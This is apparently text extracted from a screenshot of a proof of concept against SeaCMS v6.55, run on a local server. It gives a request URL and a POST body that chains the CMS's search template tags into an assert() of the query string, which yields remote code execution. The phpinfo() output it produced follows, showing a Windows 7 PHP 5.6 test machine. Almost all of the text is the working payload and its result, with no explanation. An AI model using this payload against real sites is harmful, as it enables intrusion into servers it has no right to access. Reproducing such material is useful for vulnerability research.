 http://127.0.0.1/CMS/seacms(v6.55)/upload/search.php?phpinfo();
Enable Post data Enable Referrer
searchtype=5&searchword={if{searchpage:year}&year=:as{searchpage:area}}&area=s{searchpage:letter}&letter=ert{searchpage:lang}&yuyan=($_SE{searchpage:jq}&jq=RVER{searchpage:ver}&&ver=[QUERY_STRING]));/*
PHP Version 5.6.27
php
System Windows NT C 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\PhpStudy2018\PHPTutorial\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11